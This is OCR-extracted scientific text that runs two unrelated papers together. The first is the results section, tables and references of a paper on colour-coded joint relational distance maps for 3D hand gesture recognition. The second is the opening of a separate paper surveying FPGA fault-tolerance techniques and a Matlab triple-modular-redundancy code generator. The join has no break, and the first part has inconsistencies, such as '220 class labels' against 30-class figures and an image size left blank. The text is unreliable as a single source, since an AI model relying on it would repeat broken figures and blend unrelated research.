

Fig. 6. Cross subject Confusion matrix for 30 class 3D hand gesture data

B. Evaluating Colour Coding on 3D Hand Gestures

The proposed JRDM's based colour texture encoding method is tested on our KL_3DHG mocap dataset and one publicly available 3D hand gesture dataset DGH 14/28. Two CNN's are built with the proposed architecture on images



Fig. 7. Confusion matrix for 30 hand gestures tested with cross view data

encoded with our JRDM's and other popular maps from joint distance maps (JDMs) [36], joint angular displacement maps (JADMs) [37], joint velocity maps (JVM) [38], joint quad maps (JQM) [39] and joint trajectory maps (JTM) [40]. We present the average recognition accuracies for JRDM and other encoded images for front view, cross view and cross subject evaluation on the two datasets in Table III on both the datasets.

The superior performance registered by JRDM's over other maps on 3D hand gesture datasets can be attributed to joint relational information that provides relationships between joints on both hands. All the values are averaged over the number of test subjects used for testing the proposed 3DH_CNN.

C. Performance of Hand Gesture Recognition on state – of – the – art CNNs.

The image encoding model is further evaluated on popular state of the art single stream CNN architectures, to prove that the encoding mode is universal across architectures. Training for all architectures is given from scratch by keeping the network attributes such as learning rate, learning momentum and stopping criterion as common.

From Table III, the recognition accuracies for cross subject and cross view show that JRDM type colour texture encoding is better than all other encoding on our KL_3DHG data. All 220 class labels are tested with an encoded image size of as input for each deep net architecture. Table IV gives the mRA of the networks trained with JRDM's and other maps on benchmarked deep learning models. The cross-view scores are a little less than cross subject scores in all the cases due to inter finger occlusions in joints during the signing process.

D. Performance on 3D Skeletal Action Recognition

This section evaluates the advantages of using our JRDMs across different 3D skeletal action datasets with multiple DNN classifiers. Table V lists the recognition accuracies on HDM05 [46], CMU [47] and NTU RGB-D [48] 3D action datasets. The JRDMs were generated on the positional vectors using the process described in Section 3. All the maps were normalised and resized to 256×256, irrespective of number of joints in the skeletons. Since, the performance of other maps has already been reported in earlier works [36], [37], [38], we recommend the reader to refer them for drawing conclusions with the present relative geometric maps.

V. Conclusion

This work proposes Joint Relational Distance maps (JRDM's) for representing spatio temporal information in 3D mocap hand gesture recognition data. Unlike, Joint other previously proposed maps for action recognition, the proposed JRDM maps to rich colour coded images with local information is computed using paired joint distances of left- and right-hand joint distances. Further, a 3DH_CNN architecture is proposed for classifying the encoded images. The CNN's are trained from scratch with KL_3DHG and DGH 14/28 hand gesture datasets. The results show the JRDM encoded images generate unique representations of 3D mocap hand gesture data which are recognized with deep CNN frameworks.

TABLE III. Comparing Different Formats of Colour Texture Encoding on 3D hand gesture datasets for performance evaluation.

Dataset		% mRA					
		JDM	JQM	JADM	JVM	JTM	JRDM
Front View	KL_3DHG	0.9148	0.937	0.9412	0.9185	0.8841	0.9523
	DGH 14/28	0.9426	0.9661	0.9689	0.9556	0.9118	0.9796
Cross View	KL_3DHG	0.8464	0.8832	0.8871	0.8626	0.8294	0.9128
	DGH 14/28	0.8691	0.9029	0.9101	0.8836	0.8525	0.9325
Cross Subject	KL_3DHG	0.8899	0.9212	0.926	0.9035	0.8637	0.9432
	DGH 14/28	0.9021	0.9338	0.943	0.9208	0.884	0.9607

TABLE IV. Recognition rates for State-of-the-art CNN models

Architecture	JDM		JADM		JVM		JQM		JTM		JRDM	
	Cross Subject	Cross View	Cross Subject	Cross View	Cross Subject	Cross View	Cross Subject	Cross View	Cross Subject	Cross View	Cross Subject	Cross View
VGG [37]	0.7788	0.7363	0.8352	0.7834	0.8147	0.7486	0.834	0.7733	0.7713	0.7203	0.8436	0.8009
CNN+LSTM [43]	0.803	0.7554	0.8533	0.7965	0.8337	0.783	0.8518	0.8058	0.7867	0.7465	0.8648	0.8188
CNN+RNN [44]	0.8043	0.7635	0.8553	0.807	0.8372	0.7906	0.8592	0.8149	0.7916	0.7454	0.8637	0.8204
Multi-Stream CNN [40]	0.8249	0.779	0.8755	0.836	0.8558	0.8104	0.8738	0.8329	0.8213	0.7665	0.8896	0.8393
GoogLeNet [45]	0.8514	0.7959	0.8983	0.8583	0.8715	0.8282	0.8915	0.8522	0.8332	0.7844	0.9116	0.8635
Connived ResNet [38]	0.8558	0.8098	0.8972	0.8628	0.8744	0.8365	0.8933	0.8545	0.8358	0.7931	0.9175	0.8655
3DH_CNN (Proposed)	0.8899	0.8464	0.926	0.8871	0.9035	0.8626	0.9212	0.8832	0.8637	0.8294	0.9432	0.9128

TABLE V. PERFORMANCE OF JRDMS ACROSS PUBLIC 3D SKELETAL DATASETS

Architecture	Datasets	Validation Error (%)	Cross Subject	Cross View
VGG	HDM05	5.54	85.35	83.79
	CMU	6.67	79.92	78.42
	NTU RGB-D	5.92	82.17	80.52
CNN+LSTM	HDM05	4.84	87.53	84.92
	CMU	5.55	82.15	80.26
	NTU RGB-D	4.96	84.27	82.11
CNN+RNN	HDM05	4.59	87.61	84.45
	CMU	5.29	83.35	81.21
	NTU RGB-D	4.77	84.27	81.92
Multi-Stream CNN	HDM05	4.21	90.41	87.71
	CMU	5.03	84.32	81.27
	NTU RGB-D	4.42	86.43	85.57
GoogLeNet	HDM05	4.18	91.24	89.14
	CMU	4.93	86.12	84.46
	NTU RGB-D	4.37	88.11	86.19
Connived ResNet	HDM05	3.53	92.54	90.35
	CMU	4.95	91.34	89.63
	NTU RGB-D	3.26	91.01	88.41
3DH_CNN (Proposed)	HDM05	2.06	97.52	96.37
	CMU	3.21	94.29	92.75
	NTU RGB-D	2.17	96.68	95.24

REFERENCES

[1] Xiaoming Yin and Ming Xie. Estimation of the fundamental matrix from uncalibrated stereo hand images for 3d hand gesture recognition. *Pattern Recognition*, 36(3):567–584, 2003.

[2] Zhou Ren, Junsong Yuan, Jingjing Meng, and Zhengyou Zhang. Robust part-based hand gesture recognition using kinect sensor. *IEEE transactions on multimedia*, 15(5):1110–1120, 2013.

[3] Wei Zeng, Cong Wang, and Qinghui Wang. Hand gesture recognition using leap motion via deterministic learning. *Multimedia Tools and Applications*, 77(21):28185–28206, 2018.

[4] Tomasz Kapuściński, Mariusz Oszust, and Marian Wysocki. Hand gesture recognition using time-of-flight camera and viewpoint feature histogram. In *Intelligent Systems in Technical and Medical Diagnostics*, pages 403–414. Springer, 2014.

[5] Hong Cheng, Lu Yang, and Zicheng Liu. Survey on 3d hand gesture recognition. *IEEE transactions on circuits and systems for video technology*, 26(9):1659–1673, 2015.

[6] Kang Ling, Haipeng Dai, Yuntang Liu, and Alex X Liu. Ultragesture: Fine-grained gesture sensing and recognition. In *2018 15th Annual IEEE International Conference on Sensing, Communication, and Networking (SECON)*, pages 1–9. IEEE, 2018.

[7] Siddharth S Rautaray and Anupam Agrawal. Vision based hand gesture recognition for human computer interaction: a survey. *Artificial intelligence review*, 43(1):1–54, 2015.

[8] Quentin De Smedt, Hazem Wannous, Jean-Philippe Vandeborre, Joris Guerry, Bertrand Le Saux, and David Filliat. Shrec'17 track: 3d hand gesture recognition using a depth and skeletal dataset. 2017.

[9] William T Freeman. Dynamic and static hand gesture recognition through low-level image analysis, September 26 1995. US Patent 5,454,043.

[10] Pragati Garg, Naveen Aggarwal, and Sanjeev Sofat. Vision based hand gesture recognition. *World Academy of Science, Engineering and Technology*, 49(1):972–977, 2009.

[11] Xia Liu and Kikuo Fujimura. Hand gesture recognition using depth data. In *Sixth IEEE International Conference on Automatic Face and Gesture Recognition, 2004. Proceedings.*, pages 529–534. IEEE, 2004.

[12] Myoung-Kyu Sohn, Sang-Heon Lee, Dong-Ju Kim, Byungmin Kim, and Hyunduk Kim. 3d hand gesture recognition from one example. In *2013 IEEE international conference on consumer electronics (ICCE)*, pages 171–172. IEEE, 2013.

[13] Yidan Zhou, Jian Lu, Kuo Du, Xiangbo Lin, Yi Sun, and Xiaohong Ma. Hbe: Hand branch ensemble network for real-time 3d hand pose estimation. In *Proceedings of the European Conference on Computer Vision (ECCV)*, pages 501–516, 2018.

[14] Qing Chen, Nicolas D Georganas, and Emil M Petriu. Real-time vision-based hand gesture recognition using haar-like features. In *2007 IEEE instrumentation & measurement technology conference IMTC 2007*, pages 1–6. IEEE, 2007.

[15] Samy Bakheet and Ayoub Al-Hamadi. Hand gesture recognition using optimized local gabor features. *Journal of Computational and Theoretical Nanoscience*, 14(3):1380–1389, 2017.

[16] R Grzeszcuk, Gary Bradski, Michael H Chu, and J-Y Bouguet. Stereo based gesture recognition invariant to 3d pose and lighting. In *Proceedings IEEE Conference on Computer Vision and Pattern Recognition. CVPR 2000 (Cat. No. PR00662)*, volume 1, pages 826–833. IEEE, 2000.

[17] Chenyang Zhang, Xiaodong Yang, and YingLi Tian. Histogram of 3d facets: A characteristic descriptor for hand gesture recognition. In *2013 10th IEEE international conference and workshops on automatic face and gesture recognition (FG)*, pages 1–8. IEEE, 2013.

[18] Wei-Syun Lin, Yi-Leh Wu, Wei-Chih Hung, and Cheng-Yuan Tang. A study of real-time hand gesture recognition using sift on binary images. In *Advances in Intelligent Systems and Applications-Volume 2*, pages 235–246. Springer, 2013.

[19] Peter Sykora, Patrik Kamencay, and Robert Hudec. Comparison of sift and surf methods for use on hand gesture recognition based on depth map. *Aasri Procedia*, 9:19–24, 2014.

[20] Nasser Dardas, Qing Chen, Nicolas D Georganas, and Emil M Petriu. Hand gesture recognition using bag-of-features and multi-class support vector machine. In *2010 IEEE International Symposium on Haptic Audio Visual Environments and Games*, pages 1–5. IEEE, 2010.

[21] Saba Jadooki, Dzulkifli Mohamad, Tanzila Saba, Abdulaziz S Almazyad, and Amjad Rehman. Fused features mining for depth-based hand gesture recognition to classify blind human communication. *Neural Computing and Applications*, 28(11):3285–3294, 2017.

[22] Manuel Caputo, Klaus Denker, Benjamin Dums, and Georg Umlauf. 3d hand gesture recognition based on sensor fusion of commodity hardware. *Mensch & Computer 2012: interaktiv informiert–allgegenwärtig und allumfassend!?*, 2012.

[23] A Safaei and M Jahed. 3d hand motion evaluation using hmm. *Journal of Electrical and Computer Engineering Innovations*, 1(1):11–18, 2013.

[24] Hong Cheng, Zhongjun Dai, Zicheng Liu, and Yang Zhao. An image-to-class dynamic time warping approach for both 3d static and trajectory hand gesture recognition. *Pattern recognition*, 55:137–147, 2016.

[25] Hee-Deok Yang. Sign language recognition with the kinect sensor based on conditional random fields. *Sensors*, 15(1):135–147, 2015.

[26] Hong Cheng, Jun Luo, and Xuewen Chen. A windowed dynamic time warping approach for 3d continuous hand gesture recognition. In *2014 IEEE International Conference on Multimedia and Expo (ICME)*, pages 1–6. IEEE, 2014.

[27] Teja Kiran Kumar Maddala, PVV Kishore, Kiran Kumar Eepuri, and Anil Kumar Dande. Yoganet: 3-d yoga asana recognition using joint angular displacement maps with convnets. *IEEE Transactions on Multimedia*, 21(10):2492–2503, 2019.

[28] Pavlo Molchanov, Shalini Gupta, Kihwan Kim, and Jan Kautz. Hand gesture recognition with 3d convolutional neural networks. In *Proceedings of the IEEE conference on computer vision and pattern recognition workshops*, pages 1–7, 2015.

[29] Guillaume Devineau, Fabien Moutarde, Wang Xi, and Jie Yang. Deep learning for hand gesture recognition on skeletal data. In *2018 13th IEEE International Conference on Automatic Face & Gesture Recognition (FG 2018)*, pages 106–113. IEEE, 2018.

[30] Quentin De Smedt, Hazem Wannous, and Jean-Philippe Vandeborre. Skeleton-based dynamic hand gesture recognition. In *Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition Workshops*, pages 1–9, 2016.

[31] Pavlo Molchanov, Xiaodong Yang, Shalini Gupta, Kihwan Kim, Stephen Tyree, and Jan Kautz. Online detection and classification of dynamic hand gestures with recurrent 3d convolutional neural network. In *Proceedings of the IEEE conference on computer vision and pattern recognition*, pages 4207–4215, 2016.

[32] Juan C Nunez, Raul Cabido, Juan J Pantrigo, Antonio S Montemayor, and Jose F Velez. Convolutional neural networks and long short-term memory for skeleton-based human activity and hand gesture recognition. *Pattern Recognition*, 76:80–94, 2018.

[33] Chinmaya R Naguri and Razvan C Bunescu. Recognition of dynamic hand gestures from 3d motion data using lstm and cnn architectures. In *2017 16th IEEE International Conference on Machine Learning and Applications (ICMLA)*, pages 1130–1133. IEEE, 2017.

[34] Chunyong Ma, Anni Wang, Ge Chen, and Chi Xu. Hand joints-based gesture recognition for noisy dataset using nested interval unscented kalman filter with lstm network. *The visual computer*, 34(6-8):1053–1063, 2018.

[35] Reza Azad, Maryam Asadi-Aghbolaghi, Shohreh Kasaei, and Sergio Escalera. Dynamic 3d hand gesture recognition by learning weighted depth motion maps. *IEEE Transactions on Circuits and Systems for Video Technology*, 29(6):1729–1740, 2018.

[36] Chuankun Li, Yonghong Hou, Pichao Wang, and Wanqing Li. Joint distance maps based action recognition with convolutional neural networks. *IEEE Signal Processing Letters*, 24(5):624–628, 2017.

[37] E Kiran Kumar, PVV Kishore, ASCS Sastry, M Teja Kiran Kumar, and D Anil Kumar. Training cnns for 3-d sign language recognition with color texture coded joint angular displacement maps. *IEEE Signal Processing Letters*, 25(5):645–649, 2018.

[38] Eepuri Kiran Kumar, PVV Kishore, Maddala Teja Kiran Kumar, Dande Anil Kumar, and ASCS Sastry. Three-dimensional sign language recognition with angular velocity maps and connived feature resnet. *IEEE Signal Processing Letters*, 25(12):1860–1864, 2018.

[39] D Anil Kumar, ASCS Sastry, PVV Kishore, E Kiran Kumar, and M Teja Kiran Kumar. S3drgf: Spatial 3-d relational geometric features for 3-d sign language representation and recognition. *IEEE Signal Processing Letters*, 26(1):169–173, 2018.

[40] Pichao Wang, Wanqing Li, Chuankun Li, and Yonghong Hou. Action recognition based on joint trajectory maps with convolutional neural networks. *Knowledge-Based Systems*, 158:43–53, 2018.

[41] Hong Cheng, Zhongjun Dai, and Zicheng Liu. Image-to-class dynamic time warping for 3d hand gesture recognition. In *2013 IEEE International Conference on Multimedia and Expo (ICME)*, pages 1–6. IEEE, 2013.

[42] Alexey Kurakin, Zhengyou Zhang, and Zicheng Liu. A real time system for dynamic hand gesture recognition with a depth sensor. In *2012 Proceedings of the 20th European signal processing conference (EUSIPCO)*, pages 1975–1979. IEEE, 2012.

[43] Chuankun Li, Pichao Wang, Shuang Wang, Yonghong Hou, and Wanqing Li. Skeleton-based action recognition using lstm and cnn. In *2017 IEEE International Conference on Multimedia & Expo Workshops (ICMEW)*, pages 585–590. IEEE, 2017.

[44] Zhiyuan Shi and Tae-Kyun Kim. Learning and refining of privileged information-based rnns for action recognition from depth sequences. In *Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition*, pages 3461–3470, 2017.

[45] Christian Szegedy, Wei Liu, Yangqing Jia, Pierre Sermanet, Scott Reed, Dragomir Anguelov, Dumitru Erhan, Vincent Vanhoucke, and Andrew Rabinovich. Going deeper with convolutions. In *Proceedings of the IEEE conference on computer vision and pattern recognition*, pages 1–9, 2015.

[46] Meinard Müller, Tido Röder, Michael Clausen, Bernhard Eberhardt, Björn Krüger, and Andreas Weber. Documentation mocap database hdm05. 2007.

[47] Terence Sim, Simon Baker, and Maan Bsat. The cmu pose, illumination, and expression (pie) database. In *Proceedings of Fifth IEEE International Conference on Automatic Face Gesture Recognition*, pages 53–58. IEEE, 2002.

[48] Amir Shahroudy, Jun Liu, Tian-Tsong Ng, and Gang Wang. Ntu rgb+d: A large scale dataset for 3d human activity analysis. In *Proceedings of the IEEE conference on computer vision and pattern recognition*, pages 1010–1019, 2016.

Overview of Fault Tolerance Techniques and the Proposed TMR Generator Tool for FPGA Designs

Abdul Rafay Khatri
Department of Computer Architecture and System Programming,
University of Kassel, Kassel, Germany.

***Abstract*—The FPGA has been involved in many safety and mission-critical applications in the last few decades. FPGA designs are also critical to errors and failures due to radiations. Fault-tolerant systems should be designed to overcome the effect of faults or failure during the operation of the systems. The primary objective of any fault tolerance technique is to produce a dependable system. Fault tolerance techniques add the capability to perform proper functioning in the presence of a fault. Fault-tolerant techniques can detect the faults and correct them, or mask the faults. The overview of the most standard techniques used for FPGA designs is described in the paper. Among them, it is found that the Triple Modular Redundancy (TMR) technique is the most straight forward in terms of implementation and easy to use. The proposed TMR code generator for implementing the FPGA design is also described. These FPGA designs are written in Verilog Hardware Description Language (HDL) at the different abstraction levels.**

Keywords*—*FPGA designs; fault tolerance; TMR technique; Verilog HDL

I. INTRODUCTION

As modern digital systems have become increasingly large and complicated, their dependability parameters are of great concern in playing a critical role in supporting next-generation science, engineering and commercial applications [1]. In mission-critical and safety applications, reliability is a primary goal. In order to improve the reliability of systems, many different approaches are devised such as fault-masking, fault avoidance and fault-tolerant approaches [2]. Fault tolerance is intended to develop systems which deliver an accurate service, even in the presence of active faults. Fault tolerance is an essential ability of the system because it is not possible to develop a perfect system. There are various approaches used to achieve fault-tolerant design, e.g. redundancy. However, fault tolerance considered as an important means for target designs used in various applications, which are mentioned above [3]. Faults must be either masked or detected by the system to achieve these goals:

1) Fault masking: Fault masking is a technique that allows the system to perform correctly in the presence of an error, without doing an explicit detection of the error.
2) Fault detection: Fault detection is a process that allows the system to realise that a fault has occurred. Some examples of this technique are self-integrity checks.

FPGA has made a significant improvement in the system's design because of various features if offers such as reconfigurability. Due to this, it decreases the time to market and increases design flexibility. The FPGA has been involved in various applications in the last couple of decades, such as communication, medical imaging, safety-critical applications [4], [5], [6], [7]. These applications are implemented on Static Random Access Memory (SRAM)-based FPGA. SRAM FPGA devices are very critical to radiations and this may cause Single Event Effects (SEE) [5], [8], [9]. SEE is the combination of Single Event Transient (SET) and Single Event Upset (SEU). When an FPGA design is exposed to the radiations, it produces the transient pulse (SET) in combinational design and SEU in a memory element (which is also known as a bit-flip effect) [10], [6]. To develop the SEU mitigation scheme for FPGA-based designs, the designer must be careful about the following parameters:

- Reducing time to market
- Lowering development cost
- Increasing performance
- Reduction in power dissipation
- Lowering area overhead
- Improving reliability

Fault-tolerant circuits on SRAM-based FPGA can be implemented by two methods. The first method comprises developing a new FPGA matrix for fault-tolerant components. Another method is based on redundancy applying to the FPGA architecture [2].

The remainder of this paper is organised as follows: Section II describes the literature related to the methodology developed. Section III introduces the most widely used fault tolerance schemes for FPGAs. In Section IV, the proposed TMR code generator tool is described, which works on the code level of FPGA-based designs. Finally, Section V concludes the paper and presents some future directions.

II. RELATED WORK

Now-a-days, soft errors are the biggest challenge in the design, development and evaluation of the reliability of digital circuits due to technology scaling. Owing to these errors, digital designs can be operated incorrectly and failed. Soft errors are categorised in two depending on the type of digital circuits. In combinational designs, soft errors are occurred and are called single event transient. However, in sequential design with memory, soft errors are called single event upset [11]. To measure the effect of soft errors in digital design is known as Soft Error Rate (SER). There are two methods used for the evaluation of SER, i.e. dynamic and static. The dynamic SER method is used mostly with the fault injection techniques and logic simulation methodologies [12], [13]. To overwhelm the consequences of these errors in digital designs, many fault tolerance techniques have been presented in the last few decades. Fault tolerance techniques are categorised into three main classes: hardware redundancy-based, physical characteristics-based and synthesis-based techniques [11].

These error mitigation techniques are used to improve the reliability of FPGA systems. The most straight forward and widely used technique is Triple Modular Redundancy (TMR). The main problem with this technique is high area overhead which is about to 200% or higher. In [14], authors presented an approach and named it "Selective Triple Modular Redundancy (STMR)". In the approach, firstly the sensitivity of a gate towards the input signal probabilities is calculated to an SEU. After that, these gates are being triplicated by applying the conventional TMR techniques to all the gates of the target design. Authors in [15] presented a soft error mitigation technique which based on logic implication. The selective functionally redundant wires are added to the combinational logic of a target design. The method is described in this work.

In this paper, various SEU mitigation techniques are described for the FPGA-based systems to improve fault tolerance capabilities. All these techniques can be used at each stage of the development flow.

III. FPGA Upset Mitigation Techniques

The reliability of digital circuits, which are implemented on the FPGA, can be improved by several error mitigation techniques. These techniques are combined for the circuits to estimate reliability [2], [16]. The primary goal of these techniques is to enhance the dependability of digital designs. Some of the methods are designed explicitly for FPGAs, as shown in Fig. 1. Fault-tolerant techniques are divided into three categories, i.e. detection, mitigation and recovery methods.

These error mitigation techniques are also helped the researcher to improve FPGA reliability [16]. The most common techniques are briefly described in the sequel. These techniques are used individually or in a grouped to achieve high reliability with low cost and less time to market.

A. Radiation Hardening

Radiation hardening is the technique in which the semiconductor devices or electronic components are made robust against radiation to avoid damage and malfunctioning. Semiconductor devices operating in an environment with radiation are susceptible to many different failure mechanisms when radioactive particles strike their circuit elements. Various sources can cause many particles and they are divided into two classes [2], [10]:

1) The particles such as electrons, protons and heavy ions radiation are called charged particles.
2) Another class contains electromagnetic radiations such as x-ray, gamma-ray, or ultraviolet light.

Radiation Hardening (RH) is commonly achieved by using one of two methods [16].

1) RH By Design (RHBD): It is a redundant method in which many transistors are combined to form a one SRAM cell. This technique is architecture-dependent. In this technique, transistors are structured in such a way that the same charge particle cannot strike with different transistors of the same SRAM cell, hence making it redundant to cause an upset [17].
2) RH By Process (RHBP): In this technique, the transistors are shielded during the fabrication process in such a way that it is protected from ionising radiation at the silicon level. Gated resistor hardening is an example of RHBP. Gated resistor is a variable resistor which increases the threshold voltage to change the state of a memory cell.

Using the radiation hardening techniques, make the electronic devices more secure, but at the same time, the cost of the devices is increased too much. There are a variety of applications, such as military and space applications which requires high performance, high density and radiation-hardened FPGAs to decrease the design cost and the cycle time [18], [19].

B. Scrubbing

Scrubbing is the error mitigation technique used to correct the error occurred in the FPGA-based designs. The circuit which performs this task is called a scrubber. Scrubber implementation consists of simple or complex circuitry depending on the application, e.g. radiation environments. Scrubbing is the technique which works at the bit-stream file and overwrites the configuration file with its original contents when an error has been detected. Two different methods are devised i.e. detection methods and correction methods. In the scrubbing strategy, if the detection method or methods are involved it is called read-back strategy. However, blind scrubbing strategy is one which does not involve any detection method [20], [21], [22], [23].

There are two types of techniques used for scrubbing with the correction methods, i.e. error syndrome correction and golden copy correction. In the first type, scrubbing occurs when an error is detected. Error syndrome technique is mostly used in read-back scrubbing. Whereas, in the other technique, a fault-free copy of original configuration memory is kept in non-volatile memory or radiation-hardened memory. Blind scrubbing strategies consist of an only golden copy of the configuration, and it is a widely accepted technique for FPGA-based space platforms.

Blind scrubbing is performed at a specified rate, which is also known as the scrub rate. It can be defined as "the rate at which a scrub cycle should occur". There are few parameters such as scrub rate, design size, design reliability and design safety directly related to each other; hence, this rate can be measured by the upset rate in a system under test [21]. Some techniques such as bit-stream scrubbing or bit-stream read-back exist for the Xilinx FPGAs which detect errors/faults in the bit-stream or utilise this technique for the system under investigation [1]. The scrubbing technique can be used with hardware redundant techniques such as Error Correction Code (ECC) or Triple Modular Redundancy (TMR) techniques in order to improve the reliability of FPGA designs [24].



Fig. 1. Fault tolerance techniques used for FPGAs.

C. *Error Detection and Correction*

Soft errors are a significant concern for advanced digital designs, transmission channels and mostly for memories. When a soft error is occurred in a system, the contents of memory bits is altered which can be result in a system failure [25], [26], [3]. These techniques are divided into two classes:

1) Error Detection Techniques: In these techniques, errors are detected which occurs between the transmission and receiving channels. Error detection is realised by using a suitable hash function which appends a tag of fixed length to a message before transmission. When the receiver receives the message, it recomputes the tag and compares to the original tag [27]. These techniques include:
    a) Repetition Codes: This technique is a coding technique in which each transmitted bit is sent multiple times over a noisy channel to obtain an error-free communication. The efficiency of these codes is very low and are used very rarely.
    b) Parity Codes (Even and Odd Parity): It is again a straightforward coding technique in which parity bit is calculated and added with the message. It only detects single or odd number of errors appears in the received message. The parity codes are divided into even parity and odd parity. An even number of flipped bits in the transmitted message results in the calculation of same parity hence make the parity bit appear correct.
    c) Checksums Codes: In the checksum code method, a checksum of a transmitted message is calculated using a modular arithmetic sum and added to the message. On the receiving end, when the transmitted message is received then again checksum is calculated and compared.
    d) Cyclic Redundancy Checks (CRC): CRC is a cycle code technique used to detect the single burst error. It is a non-secure hash function which is used in digital computer networks to find accidental changes. It is calculated by the polynomial division and the remainder become the result [28].
    e) Cryptographic Hash Functions Codes: These codes provide any change appeared accidentally in the data (i.e. due to transmission errors over the channel). In this process, a hash value is computed and on the receiving end, this value is again calculated. Any change in the transmitted and received data is computed through comparison and the mismatched values of the hash detected the errors.
2) Error Correction Techniques:- In these techniques, the detected errors are corrected. These techniques include:
    a) Forward Error Correction Codes (FECC): Data reliability can be enhanced by using the forward error correction code techniques. It is used in digital signal processing. In

this technique, a redundant data is added to the message prior transmission. FEC method enables the receiver to correct the errors.

b) Automatic Repeat Request Codes (ARQ): This is an error-detection code to achieve reliable data transmission using acknowledgement messages (positive or negative), codes acknowledgement for error detection and time-outs.

Some techniques are used only to detect faults, and some are used to correct those detected faults. An ECC is a redundant technique that is more effective to correct the single-bit failure. A simple ECC circuitry consists of the `XOR` logic gate chain. All these gates are combined in some predefined way to compute a checksum [16]. If we look into the structure of configuration frame in Xilinx FPGAs, it contains an ECC word (a.k.a. checksum) to serve necessary single bit upset correction. There are some techniques used to locate the bit, which is changed because every bit in the configuration memory represents some point in the circuit.

D. Hardware Redundancy

Fault tolerant designs are achieved by various approaches as described above. The simplest of all techniques is to add redundancy. Redundancy can be described into four different forms such as hardware, time, information and software redundancy techniques. In hardware redundancy technique, an extra hardware is attached to the design. This additional hardware is used to either detect or mask the errors of a failed component [3], [29]. Hardware redundancy brings some penalties as well. Few are mentioned below,

1) Increase in overall design weight
2) Increase in size and power consumption
3) Also, increase cost, time to design, test and fabrication issues

These penalties can be overcome by various ways such as weight increase can be reduced by applying redundancy to higher-level components. Cost increase can be depreciated if the expected improvement in dependability diminishes the cost for the system [3]. Hardware redundancy is divided into three types: active, passive, and hybrid. Passive redundancy performs masking for the faults without requiring any action from the system.

1) TMR & Other Techniques for FPGA Designs: Triple modular redundancy is considered to be the most popular form of passive redundancy. In active redundancy technique, a fault is needed to be detected first before it is tolerated [3]. The most common forms of active redundancy are Duplication With Comparison (DWC), standby redundancy (which further divided into hot and cold standby), and Pair-And-A-Spare (which combines standby redundancy and DWC techniques). Hybrid redundancy can be achieved by combining the passive and active methods. These techniques are usually used in safety-critical applications such as medical equipment, aircraft, automotive, and so on. The most common hybrid redundancy techniques are Self-Purging redundancy and N-Modular redundancy with spares.

IV. Proposed TMR Code Generator

The RASP-TMR code generator tool is developed in Matlab. The graphical user interface is a tabbed-based tool as shown in Fig. 2. It contains 9 functions and 254 lines of code in Matlab. To provide easy usage, a stand-alone app is made using deploytool command of Matlab. This app can be installed on the system having Windows operating system by the user very easily [30]. This tool is developed for the following purposes.

1) Triplicates the design
2) Generates Top file and adds instantiation of all three modules
3) Adds the proposed majority voter circuits

More about the tool is described in [10].

